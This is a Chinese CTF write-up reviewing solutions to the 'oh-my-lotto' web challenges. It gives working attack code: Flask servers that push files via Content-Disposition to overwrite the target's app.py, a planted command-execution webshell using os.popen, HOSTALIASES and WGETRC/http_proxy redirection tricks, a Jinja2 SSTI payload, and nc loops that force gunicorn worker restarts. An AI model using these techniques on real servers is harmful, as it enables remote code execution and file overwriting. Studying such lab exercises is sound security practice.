0x00 前言
回来复盘一下多种解法
oh-my-lotto && revenge
官方预期解(两道通杀)
HOSTALIASES可以设置shell的hosts加载文件
http://www.scratchbox.org/documentation/general/tutorials/glibcenv.html
参数
 --content-disposition       honor the Content-Disposition header when
                                     choosing local file names (EXPERIMENTAL)
-N,  --timestamping              don't re-retrieve files unless newer than
请求的保存文件名将由服务方提供方指定的文件名决定
可对本地文件进行覆盖
brain.md
1.forecast上传host文件,将lotto指向自己的vps
2.修改环境变量HOSTALIASES,shell host加载我们上传的forecast.txt
3.vps挂恶意app.py回传覆盖原本的app.py 继而直接执行命令
VPS起个文件传输服务
filename一定要指定为app.py
from flask import Flask, make_response
import secrets

app = Flask(__name__)

@app.route("/")
def index():
    with open('app.py',encoding='utf-8') as f:
      r = f.read()
      response = make_response(r)
      response.headers['Content-Type'] = 'text/plain'
      response.headers['Content-Disposition'] = 'attachment; filename=app.py'
      return response

if __name__ == "__main__":
    app.run(debug=True, host='0.0.0.0', port=80)

app.py
from flask import Flask,request
import os


app = Flask(__name__)
@app.route("/test", methods=['GET'])
def test():
    a = request.args.get('a')
    a = os.popen(a)
    a = a.read()
    return str(a)

if __name__ == "__main__":
    app.run(debug=True,host='0.0.0.0', port=8080)
嫖了freenom
host.txt
lotto your-domain
forecast上传host
set key value
lotto即可

可以看到app.py已经被覆盖了
but gunicorn 不是热加载
但gunicorn使用一种pre-forked worker的机制,当某一个worker超时以后,就会让gunicorn重启该worker,让worker超时的POC如下


timeout 50 nc ip port &
timeout 50 nc ip port &
timeout 50 nc ip port
覆盖完app.py后本地跑一下这个poc即可

不得不感叹官方解确实妙
第一题wgetrc非预期
如何找到命令源码包
- https://command-not-found.com/ 找到包名
- https://www.gnu.org/software/wget/

or apt-get source wget
源码包翻看可利用的环境变量

wgetrc可用于加载http代理
https://www.gnu.org/software/wget/manual/wget.html



传一个forecast试试
http_proxy = ip:7777
key: WGETRC
value: /app/guess/forecast.txt
至此可出brain.md
1.上传http_proxy 将请求转发到我们的vps上
2.vps修改host lotto->127.0.0.1,vps80端口起个服务直接返回我们上传的文件即可
起个evil.py
from flask import Flask, make_response
import secrets

app = Flask(__name__)

@app.route("/")
def index():
    with open('test.txt',encoding='utf-8') as f:
      r = f.read()
      response = make_response(r)
      response.headers['Content-Type'] = 'text/plain'
      response.headers['Content-Disposition'] = 'attachment; filename=lotto_result.txt'
      return response

if __name__ == "__main__":
    app.run(debug=True, host='0.0.0.0', port=80)
上传test.txt
http_proxy = ip:80
设置WGETRC
直接lotto

第二题非预期
接上文wgetrc代理到我们自己的服务器
可以通过output_document指定输出位置
那么就能覆盖 template/index.html 或者直接覆盖app.py

覆盖app.py已做过演示

test一下ssti
from flask import Flask, make_response
import secrets

app = Flask(__name__)

@app.route("/")
def index():
    with open('index.html',encoding='utf-8') as f:
      r = f.read()
      response = make_response(r)
      response.headers['Content-Type'] = 'text/plain'
      response.headers['Content-Disposition'] = 'attachment; filename=index.html'
      return response

if __name__ == "__main__":
    app.run(debug=True, host='0.0.0.0', port=80)
forecast.txt
http_proxy = ip:80
output_document = template/index.html
index.html
{{config.__class__.__init__.__globals__['os'].popen('evil command').read()}}

可以看到覆盖了
参考y4?
https://y4tacker.github.io/2022/04/18/year/2022/4/2022-CTF-Web/#oh-my-lotto-revenge
0x01 rethink
抓紧复盘不摸鱼!

